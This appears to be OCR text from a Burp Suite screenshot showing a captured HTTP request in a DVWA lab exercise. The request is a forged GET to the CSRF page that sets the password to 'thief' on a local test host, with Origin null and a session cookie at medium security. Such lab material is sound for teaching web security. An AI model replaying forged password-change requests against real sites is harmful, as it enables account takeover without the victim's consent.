 Request
Raw Params Headers Hex
Pretty Raw ₩n Actions
1 GET /dvwa/vulnerabilities/csrf/?password_new=thief&password_conf=thief&Change=Change HTTP/1.1
2 Host: 192.168.80.11
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Origin: null
8 Connection: close
9 Cookie: security=medium; PHPSESSID=8o6te2ctoo2gkpcq0gbij06nb1
0
1